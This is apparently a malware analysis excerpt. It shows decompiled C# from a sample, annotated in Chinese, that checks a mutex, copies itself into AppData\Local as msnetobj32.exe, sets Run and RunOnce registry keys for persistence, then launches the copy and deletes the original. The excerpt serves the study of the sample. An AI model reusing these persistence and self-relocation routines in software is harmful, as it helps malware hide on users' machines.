 1671 try // 尝试打开已存在互斥量"5cd8f17f4086744065eb0992a09e05a2"...
1838 catch (Exception ex13) // 打开互斥量"5cd8f17f4086744065eb0992a09e05a2"失败，创建...
2010 try // 检查样本所在路径是否包含"_foldernamelocalappdata_"字符串
2011 {
2012 DirectoryInfo directoryInfo3 = new DirectoryInfo(Path.GetDirectoryName(Application.ExecutablePath));
2013 string name3 = directoryInfo3.Name;
2014 bool flag10 = !name3.ToLower().Contains(A.direxec.ToLower());
2015 if (flag10)
2016 {
2017 try // 所在路径不包含"_foldernamelocalappdata_"字符串，随机获取C:\windows\system32目录下的文件名...
2046 catch (Exception ex23)...
2050 try // 创建"C:\Users\Administrator\AppData\Local"+"\\"+"_foldernamelocalappdata_"目录...
2054 catch (Exception ex24)...
2057 // 拷贝样本到C:\Users\Administrator\AppData\Local\_foldernamelocalappdata_\msnetobj32.exe、生成配置文件msnetobj32.exe.config
2058 // 通过CurrentUser下的RunOnce和Run键设置原样本开机启动
2059 try
2060 {
2061 File.Copy(Application.ExecutablePath, string.Concat(new string[]...));
2070 File.WriteAllBytes(string.Concat(new string[]...), Convert.FromBase64String("PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiI
2079 try
2080 { // runonce注册表开机启动
2081 RegistryKey registryKey5 = Registry.CurrentUser.OpenSubKey("Software", true);
2082 registryKey5 = registryKey5.OpenSubKey("Microsoft\\Windows\\CurrentVersion\\RunOnce", true);
2083 registryKey5.SetValue("*" + A._name_ + "32", Application.ExecutablePath);
2084 }
2085 catch (Exception ex25)...
2088 try
2089 {
2090 RegistryKey registryKey6 = Registry.CurrentUser.OpenSubKey("Software", true);
2091 registryKey6 = registryKey6.OpenSubKey("Microsoft\\Windows\\CurrentVersion\\Run", true);
2092 registryKey6.SetValue(A._name_ + "32", Application.ExecutablePath);
2093 }
2094 catch (Exception ex26)...
2097 }
2098 catch (Exception ex27)...
2101 // msnetobj32.exe文件尾部追加guid"6e18cb9f-5efc-4b64-a574-a77f1ab0ca68"
2102 using (FileStream fileStream3 = new FileStream(string.Concat(new string[]...), FileMode.Append)) ...
2119 try // 创建C:\Users\Administrator\AppData\Local\_foldernamelocalappdata_\msnetobj32.exe进程...
2131 catch (Exception ex28)...
2134 try // 创建空的cmd.exe进程、删除该目录下的原样本和配置文件...
2151 catch (Exception ex29)...
2154 try // 样本已拷贝到指定位置，结束当前进程...
2170 catch (Exception ex30)...
2173 }